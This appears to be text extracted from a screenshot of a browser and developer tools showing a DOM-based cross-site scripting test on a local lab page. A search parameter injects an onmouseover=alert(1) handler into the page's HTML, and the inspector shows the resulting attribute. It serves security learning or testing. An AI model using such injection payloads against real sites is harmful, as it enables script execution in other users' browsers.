 localhost:9999/3_XSS_dom.php?s=x'onmouseover%3Dalert(1)%2F%2F
Search for awesome coffee... Search
Result: [x'onmouseover=alert(1)//]
localhost:9999
1
OK
Inspector Console Debugger Network Style Editor Performance Memory Storage Accessibility Application
Search HTML
<!DOCTYPE html>
<html data-darkreader-mode="dynamic" data-darkreader-scheme="dark"> event
<head> ... </head>
<body>
<form id="search_form"> ... </form>
<script> ... </script>
<br>
<b value="x" onmouseover="alert(1)//'"> Result: [x'onmouseover=alert(1)//] </b>
</body>
</html>